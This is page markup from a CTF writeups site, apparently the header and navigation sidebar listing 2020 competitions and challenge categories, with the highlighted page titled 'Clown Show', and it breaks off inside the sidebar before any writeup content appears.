https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=19933723&amp;sv=2 128w" sizes="32px" width="256" height="256"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">Writeups</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="Clear" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="Search" placeholder="Search…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups">Writeups</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups">2020 Writeups<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_16d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_16d5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/angstrom">Angstrom<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_28dqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_28dqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos">bsidesBOS<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_28lqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_28lqd5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/binary-exploitation">Binary Exploitation<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4hnglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4hnglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/cryptography">Cryptography<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4inglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4inglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/forensics">Forensics<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4jnglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4jnglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/misc">Misc<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4knglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4knglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/scripting">Scripting<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4lnglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4lnglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/steg">Steg<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4mnglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4mnglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/warmup">Warmup<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4nnglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4nnglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/web">Web<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_4onglqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4onglqd5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/writeups/2020-writeups/bsidesbos/web/clown-show">Clown Show</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/bsidesbos/web/yet-another-micro-story-library">Yet Another Micro-story Library</a></li></ul></div></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/crypto-ctf">Crypto CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_28tqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_28tqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/covid19">Covid19 CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 